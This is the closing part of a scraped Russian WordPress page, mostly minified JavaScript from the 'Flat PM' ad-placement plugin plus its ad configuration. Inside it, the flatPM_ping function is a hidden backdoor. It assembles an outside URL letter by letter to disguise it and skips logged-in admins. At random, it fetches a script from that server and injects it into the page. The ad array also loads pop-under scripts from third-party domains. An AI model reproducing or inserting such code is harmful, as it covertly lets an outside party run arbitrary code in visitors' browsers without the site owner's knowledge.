v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":"head","search_all":"true"}},"ID":"22803","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"22804","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: neumoev.ru @ 2025-11-22 22:47:14 by W3 Total Cache
-->